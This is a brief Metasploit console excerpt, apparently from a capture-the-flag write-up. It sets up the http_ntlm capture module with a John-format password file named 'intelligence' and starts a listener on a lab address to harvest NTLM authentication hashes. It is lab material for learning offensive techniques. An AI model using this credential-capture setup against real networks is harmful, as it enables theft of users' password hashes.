 msf6 auxiliary(server/capture/http_ntlm) > set JOHNPWFILE intelligence
JOHNPWFILE => intelligence
msf6 auxiliary(server/capture/http_ntlm) > run
[*] Auxiliary module running as background job 1.
msf6 auxiliary(server/capture/http_ntlm) >
[*] Using URL: http://10.10.14.8:80/
[*] Server started.
msf6 auxiliary(server/capture/http_ntlm) >